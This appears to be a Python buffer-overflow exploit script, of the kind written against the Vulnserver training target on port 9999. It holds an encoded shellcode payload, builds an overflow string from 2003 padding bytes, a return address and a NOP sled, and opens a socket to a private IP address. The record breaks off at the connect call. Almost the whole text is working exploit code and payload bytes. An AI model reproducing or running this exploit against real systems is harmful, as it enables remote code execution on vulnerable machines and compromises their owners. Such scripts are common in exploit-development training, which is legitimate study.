 #!/usr/bin/python
import sys, socket
# 625011af
overflow=("\xbb\x6b\x15\xc1\x69\xd9\xed\xd9\x74\x24\xf4\x5a\x33\xc9\xb1"
"\x52\x83\xea\xfc\x31\x5a\x0e\x03\x31\x1b\x23\x9c\x39\xcb\x21"
"\x5f\xc1\x0c\x46\xe9\x24\x3d\x46\x8d\x2d\x6e\x76\xc5\x63\x83"
"\xfd\x8b\x97\x10\x73\x04\x98\x91\x3e\x72\x97\x22\x12\x46\xb6"
"\xa0\x69\x9b\x18\x98\xa1\xee\x59\xdd\xdc\x03\x0b\xb6\xab\xb6"
"\xbb\xb3\xe6\x0a\x30\x8f\xe7\x0a\xa5\x58\x09\x3a\x78\xd2\x50"
"\x9c\x7b\x37\xe9\x95\x63\x54\xd4\x6c\x18\xae\xa2\x6e\xc8\xfe"
"\x4b\xdc\x35\xcf\xb9\x1c\x72\xe8\x21\x6b\x8a\x0a\xdf\x6c\x49"
"\x70\x3b\xf8\x49\xd2\xc8\x5a\xb5\xe2\x1d\x3c\x3e\xe8\xea\x4a"
"\x18\xed\xed\x9f\x13\x09\x65\x1e\xf3\x9b\x3d\x05\xd7\xc0\xe6"
"\x24\x4e\xad\x49\x58\x90\x0e\x35\xfc\xdb\xa3\x22\x8d\x86\xab"
"\x87\xbc\x38\x2c\x80\xb7\x4b\x1e\x0f\x6c\xc3\x12\xd8\xaa\x14"
"\x54\xf3\x0b\x8a\xab\xfc\x6b\x83\x6f\xa8\x3b\xbb\x46\xd1\xd7"
"\x3b\x66\x04\x77\x6b\xc8\xf7\x38\xdb\xa8\xa7\xd0\x31\x27\x97"
"\xc1\x3a\xed\xb0\x68\xc1\x66\x7f\xc4\xc1\xcf\x17\x17\xd1\x3e"
"\xb4\x9e\x37\x2a\x54\xf7\xe0\xc3\xcd\x52\x7a\x75\x11\x49\x07"
"\xb5\x99\x7e\xf8\x78\x6a\x0a\xea\xed\x9a\x41\x50\xbb\xa5\x7f"
"\xfc\x27\x37\xe4\xfc\x2e\x24\xb3\xab\x67\x9a\xca\x39\x9a\x85"
"\x64\x5f\x67\x53\x4e\xdb\xbc\xa0\x51\xe2\x31\x9c\x75\xf4\x8f"
"\x1d\x32\xa0\x5f\x48\xec\x1e\x26\x22\x5e\xc8\xf0\x99\x08\x9c"
"\x85\xd1\x8a\xda\x89\x3f\x7d\x02\x3b\x96\x38\x3d\xf4\x7e\xcd"
"\x46\xe8\x1e\x32\x9d\xa8\x3f\xd1\x37\xc5\xd7\x4c\xd2\x64\xba"
"\x6e\x09\xaa\xc3\xec\xbb\x53\x30\xec\xce\x56\x7c\xaa\x23\x2b"
"\xed\x5f\x43\x98\x0e\x4a")
shellcode = "A" * 2003 + "\xaf\x11\x50\x62" + "\x90" * 32 + overflow
try:
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(('192.168.8.114',9999))